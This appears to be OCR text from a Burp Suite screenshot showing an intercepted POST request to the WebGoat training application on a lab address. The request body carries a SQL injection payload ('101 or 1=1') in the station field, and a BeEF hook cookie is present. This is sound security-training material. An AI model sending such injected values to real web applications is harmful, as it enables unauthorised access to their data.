 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.15:8087
Forward Drop Intercept is on Action Comment th
Raw Params Headers Hex
POST /WebGoat/attack?Screen=101829144&menu=1100 HTTP/1.1
Host: 10.0.2.15:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 22
Cookie: JSESSIONID=FC09CA7B062FE18D0467C3BC2240F5B0; BEEFHOOK=O1iKovX2mqZY8rMvUOA6N5Gv5mWdoXycvIpP7dewnYRfac3eQJWIHtWdQlsSQGSfPbwwjid0cFEyFz2o
Connection: close
station=101 or 1=1&SUBMIT=Go!